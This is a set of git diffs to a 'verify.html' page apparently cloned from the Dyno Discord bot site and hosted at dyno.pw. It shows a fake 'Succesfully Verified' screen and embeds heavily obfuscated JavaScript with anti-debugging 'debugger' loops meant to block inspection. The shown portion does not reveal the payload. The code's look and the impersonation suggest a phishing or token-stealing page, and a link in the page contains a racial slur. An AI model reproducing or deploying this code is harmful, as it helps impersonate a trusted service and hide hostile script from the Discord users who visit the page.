_0x35caea[_0x43ea53(_0x1844e2._0xad3a81,0x469,_0x1844e2._0xbc64aa,_0x1844e2._0x1f0bd9)](_0x3a4332);}}else{if(_0x35caea['cahQK'](_0x35caea[_0x2f165d(0x3f5,_0x1844e2._0x4cb274,_0x1844e2._0x5256ae,_0x1844e2._0x3881dd)],_0x35caea[_0x2f165d(_0x1844e2._0x40734,_0x1844e2._0x383110,_0x1844e2._0x51fd0f,_0x1844e2._0x3bf54c)])){if(_0x35caea[_0x2f165d(_0x1844e2._0x3c6284,_0x1844e2._0x4dd1ff,_0x1844e2._0x12978d,_0x1844e2._0x58e874)]('',_0x35caea['UrUHh'](_0x4bf863,_0x4bf863))[_0x35caea[_0x43ea53(0x44c,_0x1844e2._0x3dba41,0x444,_0x1844e2._0xbc64aa)]]!==-0x62*0x47+0x185+0x1b6*0xf||_0x35caea['nwhIq'](_0x4bf863,-0x8a8+-0x1131*-0x1+-0x875*0x1)===0x41e+-0x757*0x2+0xa90){if(_0x35caea['AvRNc'](_0x35caea['yHnPa'],_0x35caea[_0x2f165d(_0x1844e2._0x413721,_0x1844e2._0x4fa539,0x403,_0x1844e2._0x30935c)])){if(_0x42c751[_0x43ea53(_0x1844e2._0x593a15,_0x1844e2._0x19d476,_0x1844e2._0x2f38a1,_0x1844e2._0x35ae6d)]((''+_0x52f2e1/_0x38c8ed)[_0x43ea53(_0x1844e2._0x3fc15b,0x4cb,0x4a9,_0x1844e2._0xfa2f34)],0x1858+-0x2538+0xce1)||_0x42c751['yyqIh'](_0x51c14f,0x1fd3+0x73c*-0x2+-0x1*0x1147)===0x125*-0xb+0x7*0x52+0x373*0x3)debugger;else debugger;}else debugger;}else debugger;}else{if(_0x56adb3){const _0x3cf4fd=_0x5bfa4a['apply'](_0x22350c,arguments);return _0x46234e=null,_0x3cf4fd;}}}_0x32e196(++_0x4bf863);}try{if(_0x35caea['seMDB'](_0x172b17(-_0x17f50c._0x3477b0,-_0x17f50c._0x313d3f,-0x19e,-_0x17f50c._0x366051),_0x42859c(-0xc8,-_0x17f50c._0x5cd804,-_0x17f50c._0x2e1aa3,-0xcf))){if(_0x5978f7)return _0x32e196;else _0x32e196(0xe2*-0x14+0x1*0xcc7+0x4e1);}else{if(_0x42abe0){const _0x99880b=_0x2b3e44['apply'](_0x17793b,arguments);return _0x493ee7=null,_0x99880b;}}}catch(_0x550137){}}
+    </script>
+		<script type="text/javascript" src="js/navbar.0ce786362f.js"></script>
+		<script src="js/app.0ce786362f.js"></script>
 
-.automod-toggles .automod-selector.control.rich-select {
-	padding: 0.5em 1em;
-}
-
-
-.sort-wrapper .Select-control,
-.sort-wrapper .Select--multi .Select-value,
-.sort-wrapper .Select--multi .Select-value-icon,
-.sort-wrapper .Select.is-open > .Select-control,
-.sort-wrapper .Select.is-focused > .Select-control,
-.sort-wrapper .Select.is-focused:not(.is-open) > .Select-control {
-	border: none;
-	/* border-color: rgba(12,233,211, 0.4); */
-}
-
-.Select.is-open > .Select-control,
-.Select-menu-outer {
-	border: none !important;
-}
-
-.Select-menu-outer,
-.Select-option,
-.Select-menu {
-	border-top-color: #606a7b !important;
-    color: #6B7E91 !important;
-    font-weight: 400;
-}
-
-.Select-option {
-    background: transparent !important;
-}
-
-.Select-value-label,
-.Select-placeholder {
-    color: #6B7E91 !important;
-}
-
-.rich-select {
-    background-color: transparent;
-    border-radius: 4px;
-    outline-color: rgba(243,83,83,0.25);
-}
-
-.rich-select:focus {
-    box-shadow: 0 0 0 0.125em rgba(243,83,83,0.25);
-}
-
-.rich-select .rich-select-top {
-	display: flex;
-	justify-content: space-between;
-	background-color: transparent;
-    border-radius: 5px;
-}
-
-.rich-select label {
-	color: #6B7E91;
-	text-transform: uppercase;
-	letter-spacing: 1.5px;
-	font-size: 12px;
-	line-height: 20px;
-}
-
-
-@media (max-width: 1200px) {
-	.sort-wrapper {
-		width: 47%;
-	}
-}
-
-/* @media (max-width: 769px) {
-	.sort-wrapper {
-		width: 99%;
-	}
-} */
-</style><script src="https://raven-edge.aditude.io/raven/dynogg-coVxj/library.js"></script><link rel="preload" as="script" href="https://dn0qt3r0xannq.cloudfront.net/blitz-ONuZ1Ty9qx/dyno-default/prebid-wrapper.js"><link rel="preload" as="script" href="https://edge.aditude.io/prebid/8.31.0.js?v=d5ac32e859ab1e26c3f186cb6feb62a2&amp;modules=[base64]%3D"><link rel="preload" as="script" href="https://launchpad-wrapper.privacymanager.io/c2805dc6-a89c-4d46-af7a-ba7237dd8e37/launchpad-liveramp.js"><link rel="preload" as="script" href="https://static.kueezrtb.com/latest.js"><link rel="preload" as="script" href="//cadmus.script.ac/d18yyev9t5hesl/script.js"><link rel="preload" as="script" href="//static.vidazoo.com/basev/vwpt.js"><link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"><style type="text/css">.guild-selector .Select-control,
-.guild-selector .Select-control .Select-input:focus,
-.guild-selector .Select.is-open > .Select-control,
-.guild-selector .Select.is-focused > .Select-control,
-.guild-selector .Select.is-focused:not(.is-open) > .Select-control,
-.guild-selector .Select-menu-outer,
-.guild-selector .Select-option {
-	background: #3B3D43;
-	background-color: #3B3D43;
-	color: #fff;
-}
-
-
-.guild-selector .Select-control,
-.guild-selector .Select--multi .Select-value,
-.guild-selector .Select--multi .Select-value-icon,
-.guild-selector .Select.is-open > .Select-control,
-.guild-selector .Select.is-focused > .Select-control,
-.guild-selector .Select.is-focused:not(.is-open) > .Select-control {
-	border-color: #555;
-}
-
-.guild-selector .Select-menu-outer {
-	border-color: #555;
-}
-
-@media (max-width: 1200px) {
-	.guild-selector {
-		width: 200px;
-		max-width: 200px;
-	}
-}
-
-@media (max-width: 769px) {
-	.guild-selector {
-		width: 200px;
-		max-width: 200px;
-	}
-}
-
-/* #select-server {
-	width: 200px;
-} */
-
-/* .select select
-	background-color: $accent-background;
-	color: $text;
-	border: solid #555 1px;
-
-.server-select
-	max-width: 200px;
-	select
-		max-width: 200px; */</style><style type="text/css">/**
- * React Select
- * ============
- * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/
- * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs
- * MIT License: https://github.com/JedWatson/react-select
-*/
-.Select {
-  position: relative;
-}
-.Select input::-webkit-contacts-auto-fill-button,
-.Select input::-webkit-credentials-auto-fill-button {
-  display: none !important;
-}
-.Select input::-ms-clear {
-  display: none !important;
-}
-.Select input::-ms-reveal {
-  display: none !important;
-}
-.Select,
-.Select div,
-.Select input,
-.Select span {
-  -webkit-box-sizing: border-box;
-  -moz-box-sizing: border-box;
-  box-sizing: border-box;
-}
-.Select.is-disabled .Select-arrow-zone {
-  cursor: default;
-  pointer-events: none;
-  opacity: 0.35;
-}
-.Select.is-disabled > .Select-control {
-  background-color: #f9f9f9;
-}
-.Select.is-disabled > .Select-control:hover {
-  box-shadow: none;
-}
-.Select.is-open > .Select-control {
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-  background: #fff;
-  border-color: #b3b3b3 #ccc #d9d9d9;
-}
-.Select.is-open > .Select-control .Select-arrow {
-  top: -2px;
-  border-color: transparent transparent #999;
-  border-width: 0 5px 5px;
-}
-.Select.is-searchable.is-open > .Select-control {
-  cursor: text;
-}
-.Select.is-searchable.is-focused:not(.is-open) > .Select-control {
-  cursor: text;
-}
-.Select.is-focused > .Select-control {
-  background: #fff;
-}
-.Select.is-focused:not(.is-open) > .Select-control {
-  border-color: #007eff;
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);
-  background: #fff;
-}
-.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {
-  padding-right: 42px;
-}
-.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
-  color: #333;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {
-  cursor: pointer;
-  text-decoration: none;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
-  color: #007eff;
-  outline: none;
-  text-decoration: underline;
-}
-.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
-.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
-  background: #fff;
-}
-.Select.has-value.is-pseudo-focused .Select-input {
-  opacity: 0;
-}
-.Select.is-open .Select-arrow,
-.Select .Select-arrow-zone:hover > .Select-arrow {
-  border-top-color: #666;
-}
-.Select.Select--rtl {
-  direction: rtl;
-  text-align: right;
-}
-.Select-control {
-  background-color: #fff;
-  border-color: #d9d9d9 #ccc #b3b3b3;
-  border-radius: 4px;
-  border: 1px solid #ccc;
-  color: #333;
-  cursor: default;
-  display: table;
-  border-spacing: 0;
-  border-collapse: separate;
-  height: 36px;
-  outline: none;
-  overflow: hidden;
-  position: relative;
-  width: 100%;
-}
-.Select-control:hover {
-  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
-}
-.Select-control .Select-input:focus {
-  outline: none;
-  background: #fff;
-}
-.Select-placeholder,
-.Select--single > .Select-control .Select-value {
-  bottom: 0;
-  color: #aaa;
-  left: 0;
-  line-height: 34px;
-  padding-left: 10px;
-  padding-right: 10px;
-  position: absolute;
-  right: 0;
-  top: 0;
-  max-width: 100%;
-  overflow: hidden;
-  text-overflow: ellipsis;
-  white-space: nowrap;
-}
-.Select-input {
-  height: 34px;
-  padding-left: 10px;
-  padding-right: 10px;
-  vertical-align: middle;
-}
-.Select-input > input {
-  width: 100%;
-  background: none transparent;
-  border: 0 none;
-  box-shadow: none;
-  cursor: default;
-  display: inline-block;
-  font-family: inherit;
-  font-size: inherit;
-  margin: 0;
-  outline: none;
-  line-height: 17px;
-  /* For IE 8 compatibility */
-  padding: 8px 0 12px;
-  /* For IE 8 compatibility */
-  -webkit-appearance: none;
-}
-.is-focused .Select-input > input {
-  cursor: text;
-}
-.has-value.is-pseudo-focused .Select-input {
-  opacity: 0;
-}
-.Select-control:not(.is-searchable) > .Select-input {
-  outline: none;
-}
-.Select-loading-zone {
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 16px;
-}
-.Select-loading {
-  -webkit-animation: Select-animation-spin 400ms infinite linear;
-  -o-animation: Select-animation-spin 400ms infinite linear;
-  animation: Select-animation-spin 400ms infinite linear;
-  width: 16px;
-  height: 16px;
-  box-sizing: border-box;
-  border-radius: 50%;
-  border: 2px solid #ccc;
-  border-right-color: #333;
-  display: inline-block;
-  position: relative;
-  vertical-align: middle;
-}
-.Select-clear-zone {
-  -webkit-animation: Select-animation-fadeIn 200ms;
-  -o-animation: Select-animation-fadeIn 200ms;
-  animation: Select-animation-fadeIn 200ms;
-  color: #999;
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 17px;
-}
-.Select-clear-zone:hover {
-  color: #D0021B;
-}
-.Select-clear {
-  display: inline-block;
-  font-size: 18px;
-  line-height: 1;
-}
-.Select--multi .Select-clear-zone {
-  width: 17px;
-}
-.Select-arrow-zone {
-  cursor: pointer;
-  display: table-cell;
-  position: relative;
-  text-align: center;
-  vertical-align: middle;
-  width: 25px;
-  padding-right: 5px;
-}
-.Select--rtl .Select-arrow-zone {
-  padding-right: 0;
-  padding-left: 5px;
-}
-.Select-arrow {
-  border-color: #999 transparent transparent;
-  border-style: solid;
-  border-width: 5px 5px 2.5px;
-  display: inline-block;
-  height: 0;
-  width: 0;
-  position: relative;
-}
-.Select-control > *:last-child {
-  padding-right: 5px;
-}
-.Select--multi .Select-multi-value-wrapper {
-  display: inline-block;
-}
-.Select .Select-aria-only {
-  position: absolute;
-  display: inline-block;
-  height: 1px;
-  width: 1px;
-  margin: -1px;
-  clip: rect(0, 0, 0, 0);
-  overflow: hidden;
-  float: left;
-}
-@-webkit-keyframes Select-animation-fadeIn {
-  from {
-    opacity: 0;
-  }
-  to {
-    opacity: 1;
-  }
-}
-@keyframes Select-animation-fadeIn {
-  from {
-    opacity: 0;
-  }
-  to {
-    opacity: 1;
-  }
-}
-.Select-menu-outer {
-  border-bottom-right-radius: 4px;
-  border-bottom-left-radius: 4px;
-  background-color: #fff;
-  border: 1px solid #ccc;
-  border-top-color: #e6e6e6;
-  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
-  box-sizing: border-box;
-  margin-top: -1px;
-  max-height: 200px;
-  position: absolute;
-  left: 0;
-  top: 100%;
-  width: 100%;
-  z-index: 1;
-  -webkit-overflow-scrolling: touch;
-}
-.Select-menu {
-  max-height: 198px;
-  overflow-y: auto;
-}
-.Select-option {
-  box-sizing: border-box;
-  background-color: #fff;
-  color: #666666;
-  cursor: pointer;
-  display: block;
-  padding: 8px 10px;
-}
-.Select-option:last-child {
-  border-bottom-right-radius: 4px;
-  border-bottom-left-radius: 4px;
-}
-.Select-option.is-selected {
-  background-color: #f5faff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.04);
-  color: #333;
-}
-.Select-option.is-focused {
-  background-color: #ebf5ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.08);
-  color: #333;
-}
-.Select-option.is-disabled {
-  color: #cccccc;
-  cursor: default;
-}
-.Select-noresults {
-  box-sizing: border-box;
-  color: #999999;
-  cursor: default;
-  display: block;
-  padding: 8px 10px;
-}
-.Select--multi .Select-input {
-  vertical-align: middle;
-  margin-left: 10px;
-  padding: 0;
-}
-.Select--multi.Select--rtl .Select-input {
-  margin-left: 0;
-  margin-right: 10px;
-}
-.Select--multi.has-value .Select-input {
-  margin-left: 5px;
-}
-.Select--multi .Select-value {
-  background-color: #ebf5ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.08);
-  border-radius: 2px;
-  border: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border: 1px solid rgba(0, 126, 255, 0.24);
-  color: #007eff;
-  display: inline-block;
-  font-size: 0.9em;
-  line-height: 1.4;
-  margin-left: 5px;
-  margin-top: 5px;
-  vertical-align: top;
-}
-.Select--multi .Select-value-icon,
-.Select--multi .Select-value-label {
-  display: inline-block;
-  vertical-align: middle;
-}
-.Select--multi .Select-value-label {
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-  cursor: default;
-  padding: 2px 5px;
-}
-.Select--multi a.Select-value-label {
-  color: #007eff;
-  cursor: pointer;
-  text-decoration: none;
-}
-.Select--multi a.Select-value-label:hover {
-  text-decoration: underline;
-}
-.Select--multi .Select-value-icon {
-  cursor: pointer;
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-  border-right: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border-right: 1px solid rgba(0, 126, 255, 0.24);
-  padding: 1px 5px 3px;
-}
-.Select--multi .Select-value-icon:hover,
-.Select--multi .Select-value-icon:focus {
-  background-color: #d8eafd;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 113, 230, 0.08);
-  color: #0071e6;
-}
-.Select--multi .Select-value-icon:active {
-  background-color: #c2e0ff;
-  /* Fallback color for IE 8 */
-  background-color: rgba(0, 126, 255, 0.24);
-}
-.Select--multi.Select--rtl .Select-value {
-  margin-left: 0;
-  margin-right: 5px;
-}
-.Select--multi.Select--rtl .Select-value-icon {
-  border-right: none;
-  border-left: 1px solid #c2e0ff;
-  /* Fallback color for IE 8 */
-  border-left: 1px solid rgba(0, 126, 255, 0.24);
-}
-.Select--multi.is-disabled .Select-value {
-  background-color: #fcfcfc;
-  border: 1px solid #e3e3e3;
-  color: #333;
-}
-.Select--multi.is-disabled .Select-value-icon {
-  cursor: not-allowed;
-  border-right: 1px solid #e3e3e3;
-}
-.Select--multi.is-disabled .Select-value-icon:hover,
-.Select--multi.is-disabled .Select-value-icon:focus,
-.Select--multi.is-disabled .Select-value-icon:active {
-  background-color: #fcfcfc;
-}
-@keyframes Select-animation-spin {
-  to {
-    transform: rotate(1turn);
-  }
-}
-@-webkit-keyframes Select-animation-spin {
-  to {
-    -webkit-transform: rotate(1turn);
-  }
-}
-</style><script async="" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script defer="" data-widget-id="64a14a5609d0b04b751a722a" src="//static.vidazoo.com/basev/vwpt.js"></script><script src="//cadmus.script.ac/d18yyev9t5hesl/script.js"></script><script async="" src="https://static.kueezrtb.com/latest.js"></script><script async="" src="https://launchpad-wrapper.privacymanager.io/c2805dc6-a89c-4d46-af7a-ba7237dd8e37/launchpad-liveramp.js"></script><script async="" src="https://edge.aditude.io/prebid/8.31.0.js?v=d5ac32e859ab1e26c3f186cb6feb62a2&amp;modules=[base64]%3D"></script><script src="https://dn0qt3r0xannq.cloudfront.net/blitz-ONuZ1Ty9qx/dyno-default/prebid-wrapper.js"></script></head>
-	</body>
-</html>
+	
+</body></html>

==== commit 95b6f206: "Update verify.html" ====
--- a/verify.html
+++ b/verify.html
@@ -1,5 +1,5 @@
 <!DOCTYPE html><!-- 0ce786362fa4d549edf0061f66a3efc83f256e2b --><!--  --><html class="no-js" lang="en" dir="ltr"><head>
-		<script src="js/iubenda.js"></script><script src="js/iubenda.js"></script><script src="js/iubenda.js"></script><script src="js/iubenda.js"></script><script async="" src="js/gtm.js"></script><script>
+		<script src="jsx/iubenda.js"></script><script src="jsx/iubenda.js"></script><script src="jsx/iubenda.js"></script><script src="jsx/iubenda.js"></script><script async="" src="jsx/gtm.js"></script><script>
 			if (window.opener) {
 				const params = window.location.search || {};
 				params.manageGuild = true;
@@ -36,7 +36,7 @@
 		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 		})(window,document,'script','dataLayer','GTM-TCG3DTF2');</script>
 		<!-- End Google Tag Manager -->
-		<script async="" src="js/prebid-load.js"></script>
+		<script async="" src="jsx/prebid-load.js"></script>
 	</head>
 	<body>
 		<!-- Google Tag Manager (noscript) -->
@@ -52,7 +52,7 @@
 		<div id="home-page-mount"></div>
 		<script>const guildCount = (parseInt("10202554" || 0)/1000000).toFixed(1);</script>
 		<script>const isAuthed = false;</script>
-		<script src="js/homepage.0ce786362f.js"></script>
+		<script src="jsx/homepage.0ce786362f.js"></script>
 	</div>
 </div>
 		</div>
@@ -69,7 +69,7 @@
       <div id="home-page-mount"><div id="home-leaderboard" class=" top-ad-container"></div><div class="main-container container serverlist"><div class="learn-more columns is-multiline"><div class="column is-half is-full-mobile centered"><h1 class="is-size-2 has-text-weight-semibold">Succesfully Verified!</h1><p class="is-size-6 has-text-grey">You have succesfully verified in the guild, please wait for the redirect!</p><p class="is-4 description-popularity-text is-size-6 has-text-grey"><a href="/nigga" title=""></a></p></div><div class="column is-half is-full-mobile"><img alt="" class="mockup" src="/images/product-mockup.png"></div></div></div><div></div><div class="sticky-adhesion-container"><div id="home-leaderboard-sticky" class="sticky-adhesion"></div></div></div>
       <script>const guildCount = (parseInt("10202554" || 0)/1000000).toFixed(1);</script>
       <script>const isAuthed = false;</script>
-      <script src="js/homepage.0ce786362f.js"></script>
+      <script src="jsx/homepage.0ce786362f.js"></script>
     </div>
   </div>
       </div>
@@ -127,31 +127,31 @@
       </div>
   </footer>		
   
-      <script src="js/jquery.js"></script>
+      <script src="jsx/jquery.js"></script>
       <!-- Google Tag Manager -->
       <!-- End Google Tag Manager -->
   
-      <script src="js/base64.min.js"></script>
+      <script src="jsx/base64.min.js"></script>
       <script type="text/javascript">
         var host = 'https://dyno.pw';
       </script>
-        <script type="text/javascript" src="js/navbar.0ce786362f.js"></script>
-      <script src="js/app.0ce786362f.js"></script>
+        <script type="text/javascript" src="jsx/navbar.0ce786362f.js"></script>
+      <script src="jsx/app.0ce786362f.js"></script>
   </body>
 
-		<script src="js/jquery.js"></script>
+		<script src="jsx/jquery.js"></script>
 		<!-- Google Tag Manager -->
 		<!-- End Google Tag Manager -->
 
-		<script src="js/base64.min.js"></script>
+		<script src="jsx/base64.min.js"></script>
 		<script type="text/javascript">
-			var host = 'https://dyno.pw';
+			var host = 'https://dyno.gg';
 		</script>
   	<script type="text/javascript">
-        (function(_0x403da7,_0x577f28){const _0x13a475={_0x4d2958:0x458,_0x55ce90:0x477,_0xc5256:0x454,_0x16e061:0x449,_0x548922:0x11,_0x2343d2:0x18,_0x20f6e2:0x443,_0x1fed26:0x421,_0x427fd7:0x442,_0x1265e7:0x44a,_0x18c615:0x445,_0x55101b:0x452,_0x42017b:0x464,_0x12b51f:0x23,_0x47f5f1:0x9,_0x2797e4:0x6,_0x5098c3:0x39,_0x56ac1c:0x2b,_0x577398:0x24,_0x2e1bc3:0x67,_0x44fb3f:0x4a2,_0x351612:0x492,_0x3f4f12:0x463,_0x2ab4b9:0x4a6,_0x2a73d8:0x12,_0x241e76:0x3c,_0x4e594a:0x19},_0x19aaea={_0x2057dc:0x1e6};function _0x510c19(_0x41c7ab,_0x414833,_0xa0ef59,_0x435fee){return _0x5489(_0x414833-0x268,_0x435fee);}function _0x4120b1(_0x59595d,_0x56aec9,_0xb1f1a,_0x476222){return _0x5489(_0x59595d- -_0x19aaea._0x2057dc,_0x56aec9);}const _0x5f1d97=_0x403da7();while(!![]){try{const _0x2fdaca=-parseInt(_0x510c19(_0x13a475._0x4d2958,_0x13a475._0x55ce90,_0x13a475._0xc5256,_0x13a475._0x16e061))/(0xa55+-0x941+-0x37*0x5)*(parseInt(_0x4120b1(-_0x13a475._0x548922,-0xc,0x1c,-_0x13a475._0x2343d2))/(-0x661+0x1f91+0x2*-0xc97))+-parseInt(_0x510c19(0x42c,_0x13a475._0x20f6e2,_0x13a475._0x1fed26,0x451))/(0x117*0xd+0x7*0x45f+-0x39*0xc9)+-parseInt(_0x510c19(0x427,_0x13a475._0x427fd7,0x451,_0x13a475._0x1265e7))/(-0x469+-0xa79+0xee6)*(-parseInt(_0x510c19(0x423,_0x13a475._0x18c615,_0x13a475._0x55101b,_0x13a475._0x42017b))/(0x1*0xdff+-0x1*-0x1525+0x9*-0x3e7))+parseInt(_0x4120b1(_0x13a475._0x12b51f,0x2,_0x13a475._0x47f5f1,_0x13a475._0x2797e4))/(0x7cd*-0x4+0xfb4+0xf86)+-parseInt(_0x4120b1(_0x13a475._0x5098c3,_0x13a475._0x56ac1c,_0x13a475._0x577398,_0x13a475._0x2e1bc3))/(-0x181d*-0x1+0xcfc+-0x2512)+parseInt(_0x510c19(_0x13a475._0x44fb3f,_0x13a475._0x351612,_0x13a475._0x3f4f12,_0x13a475._0x2ab4b9))/(-0x7*-0x17b+-0x2*0xa9b+0x22d*0x5)+parseInt(_0x4120b1(_0x13a475._0x2a73d8,_0x13a475._0x241e76,-_0x13a475._0x2343d2,-_0x13a475._0x4e594a))/(0x55*0x2b+0x158e+-0x1*0x23cc);if(_0x2fdaca===_0x577f28)break;else _0x5f1d97['push'](_0x5f1d97['shift']());}catch(_0x41c573){_0x5f1d97['push'](_0x5f1d97['shift']());}}}(_0x5a36,-0x569f5*-0x1+-0x1*0xcb378+0xe8365));const _0x5ee42c=(function(){const _0x9624a1={_0x2696bf:0x5bf,_0x3e93ba:0x5b2,_0x16615a:0x5a3},_0x352e08={_0x144e87:0x2d2,_0x935505:0x2a5,_0x35abde:0x2ad},_0x33bf0f={_0x31af6b:0x13a,_0x288a2f:0x30a,_0x4f9bf2:0x10f};function _0x49bcbc(_0x252150,_0x5f1ee3,_0x3bb0dd,_0x48167f){return _0x5489(_0x3bb0dd-0x397,_0x252150);}const _0xd41fc6={};_0xd41fc6['Pftpu']=function(_0x1303c2,_0x2227cc){return _0x1303c2!==_0x2227cc;},_0xd41fc6[_0x49bcbc(_0x9624a1._0x2696bf,_0x9624a1._0x3e93ba,0x5af,_0x9624a1._0x16615a)]='BtQKp';const _0x32844f=_0xd41fc6;let _0x5416ff=!![];return function(_0x1be273,_0x272f45){const _0x1c9cab={_0x49ccfb:0x2bb,_0x2d7818:0x2e7,_0x1b1ccf:0x2b6,_0x41caf9:0x2d8,_0x48f42f:0x1e2,_0x499e91:0x1f3,_0x113910:0x1f8,_0x29c4e3:0x20b,_0x1fc32b:0x2af,_0x56eac5:0x2a1,_0x2bf812:0x299},_0x4f8dc9={_0x49625e:0x39a,_0x1a6cd4:0x3ab,_0x5ec1d0:0x398},_0x1dac5f={'dDDyB':function(_0x37a832,_0x3af173){const _0x159aee={_0x5eb099:0x198};function _0x12ee0a(_0x3f3c5d,_0x22fe27,_0x2a2ea3,_0x33eda9){return _0x5489(_0x33eda9-_0x159aee._0x5eb099,_0x3f3c5d);}return _0x32844f[_0x12ee0a(_0x4f8dc9._0x49625e,0x3be,_0x4f8dc9._0x1a6cd4,_0x4f8dc9._0x5ec1d0)](_0x37a832,_0x3af173);},'nMcne':_0x32844f[_0x24e7fc(_0x352e08._0x144e87,_0x352e08._0x935505,_0x352e08._0x35abde,0x2d4)]},_0x525063=_0x5416ff?function(){const _0x12c6dc={_0x326056:0x1bd},_0x2105bc={_0x564f94:0x3d,_0x157f47:0x43c,_0x587eae:0x193};function _0x4a2986(_0x1c0ff5,_0x199a0c,_0x3cae0c,_0x2d2482){return _0x24e7fc(_0x1c0ff5-_0x2105bc._0x564f94,_0x3cae0c- -_0x2105bc._0x157f47,_0x2d2482,_0x2d2482-_0x2105bc._0x587eae);}function _0x3209aa(_0x1c1544,_0x1c15ee,_0x5663ab,_0x5b3b2f){return _0x24e7fc(_0x1c1544-_0x12c6dc._0x326056,_0x5663ab- -0x2,_0x1c15ee,_0x5b3b2f-0x15e);}if(_0x272f45){if(_0x1dac5f[_0x3209aa(_0x1c9cab._0x49ccfb,_0x1c9cab._0x2d7818,_0x1c9cab._0x1b1ccf,_0x1c9cab._0x41caf9)](_0x1dac5f[_0x4a2986(-0x208,-0x1b6,-_0x1c9cab._0x48f42f,-0x1bd)],_0x1dac5f[_0x4a2986(-_0x1c9cab._0x499e91,-_0x1c9cab._0x113910,-_0x1c9cab._0x48f42f,-_0x1c9cab._0x29c4e3)]))return _0x5a9c24;else{const _0xd090fc=_0x272f45[_0x3209aa(_0x1c9cab._0x1fc32b,_0x1c9cab._0x56eac5,_0x1c9cab._0x2bf812,_0x1c9cab._0x49ccfb)](_0x1be273,arguments);return _0x272f45=null,_0xd090fc;}}}:function(){};function 